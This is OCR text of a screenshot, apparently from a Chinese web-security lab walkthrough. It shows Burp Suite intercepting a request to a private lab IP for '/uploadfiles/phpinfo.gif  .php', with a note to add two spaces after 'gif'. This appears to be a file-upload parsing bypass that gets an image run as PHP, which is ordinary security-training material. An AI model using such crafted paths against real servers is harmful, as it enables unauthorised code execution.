 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /uploadfiles/phpinfo.gif  .php HTTP/1.1
2 Host: 192.168.159.129:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
此处的请求类型为GET，在gif后面添加两个空格
INSPECTOR
192.168.159.129
查看器 控制台 调试器 网络 {}
Encryption Encoding SQL XSS Ot Contribute now! HackBar v2
Load URL http://192.168.159.129:808
Split URL
Execute
Post data Referer